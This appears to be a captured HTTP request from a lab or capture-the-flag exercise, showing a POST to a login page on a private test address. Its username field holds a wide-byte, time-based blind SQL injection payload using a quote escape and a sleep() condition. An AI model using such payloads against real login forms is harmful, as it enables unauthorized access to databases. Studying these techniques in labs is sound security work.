 Raw Params Headers Hex
POST /login.php HTTP/1.1
Host: 192.168.75.151
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:68.0)
Gecko/20100101 Firefox/68.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 123
Connection: close
Referer: http://192.168.75.151/index.html
Upgrade-Insecure-Requests: 1
number=123&username=q%df%27 or if((select 1 and
1=1*),sleep(2),0) #
&password=q&submit=%E6%8F%90%E4%BA%A4%E6%9F%A5%E8%AF%A2